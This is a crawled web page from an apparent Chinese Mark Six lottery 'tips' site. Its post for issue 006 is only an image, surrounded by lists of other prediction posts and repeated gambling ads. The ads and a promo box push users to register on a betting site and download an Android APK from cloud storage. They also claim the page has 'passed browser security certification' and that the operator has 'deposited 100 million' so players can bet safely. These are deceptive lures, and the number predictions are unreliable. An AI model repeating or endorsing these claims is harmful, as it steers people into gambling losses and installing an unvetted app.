

--- FILE ---
content_type: text/html
request_url: https://kjsdh25tk.654947.cc/topic/222.html
body_size: 7920
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1768362194" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/hklinos.js?1768362194"></script>

<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>


<body>
<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>
<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c173e662324b40a5af456646751ede35","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>注册</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>006期:香港六合彩『偷码玄机图』</h1>
  </div>
  <div class="cgi-bd con-main"><img src="https://amtk.11828.cc/xianggang/2026/col/6/11441.jpg">
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》62776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>006期: 香港六合彩 <font color="#FF80FF">【琴棋书画】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>006期: 香港六合彩 <font color="#FF00FF">【天地中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">喜闻乐见</span> <a target="_blank" href="/topic/17.html"><span class="cgi-gsb-tit">精华帖</span>006期: 香港六合彩 <font color="#FF0080">【四季生肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">必由之地</span> <a target="_blank" href="/topic/18.html"><span class="cgi-gsb-tit">精华帖</span>006期: 香港六合彩 <font color="#FF0000">【平特一尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>006期: 香港六合彩 <font color="#808080">【七尾中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>006期: 香港六合彩 <font color="#808000">【左右中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>006期: 香港六合彩 <font color="#8000FF">【买啥开啥】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>006期: 香港六合彩 <font color="#800080">【特码大小】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>006期: 香港六合彩 <font color="#800000">【吉凶生肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>006期: 香港六合彩 <font color="#0080FF">【平特不中】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>006期: 香港六合彩 <font color="#008080">【单双三肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>006期: 香港六合彩 <font color="#008000">【特码单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>006期: 香港六合彩 <font color="#FF80FF">【阴阳生肖】</font>已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！62776.cc</div>
   <ul>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 <font color="#FF8080">【公式三行】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 <font color="#FF0080">【公式三头】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 <font color="#FF0000">【平特一尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 【公式一波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 【公式独合】已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 <font color="#80FF00">【公式左右】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 <font color="#808080">【公式家野】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 <font color="#808000">【公式双波】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 <font color="#8000FF">【公式天地】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 <font color="#800080">【公式吉凶】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 <font color="#800000">【公式阴阳】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 <font color="#00FF00">【公式大小】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 <font color="#0080FF">【公式单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 <font color="#008080">【公式前后】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 <font color="#008000">【公式六肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>006期: 香港六合彩 <font color="#0080FF">【公式平特】</font>已更新</a></li>
      
    </ul>
  </div>
</div>


 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">香港精品图库 - 62776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『鬼谷子爆肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『金钱豹功夫』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『功夫早茶图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『黄大仙发财』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『七星图 B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『七星图 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港新粤彩』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『平特藏宝图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『公证处 2图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『公证处 1图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『曾道人特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『天眼神算报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『独霸天下报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『毛哥 1 6码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『济公救民诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『铁板神算图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『值日生肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『正版藏宝图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『老版藏宝图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『正版孩童图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港猛虎报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港发财报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港女财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港绿财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港平财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港青财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港金财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港银财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港蓝财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港黄财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港红财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港紫财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『正版通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『马经王牌料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『丫丫幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『财富赢家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『六合至尊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港商 报A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#FF00FF">『正版管家婆』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#FF0000">『想入非非图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#000000">『港悟入其图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#808000">『创富绝杀图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#800080">『富婆传密图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#800000">『踏雪无痕图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#0080FF">『凌波微步图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/132.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『广州日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#008000">『六合头条图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#0000FF">『东南漫画图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『读者论坛图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#000080">『香港秘典图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#000000">『彩票中心图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#FF80FF">『6肖12码图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#FF8000">『奇神卦八肖』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#FF00FF">『正版西游报』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#FF0080">『内幕3肖6码』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#FF0000">『江小白四肖』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#000000">『关公杀一肖』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#000000">『诗象破成语』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#000000">『香港玄机图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#8080FF">『香港欲钱料』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『果妹资料图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#808080">『金陵十二钗』</font>已更新</a></li>
      
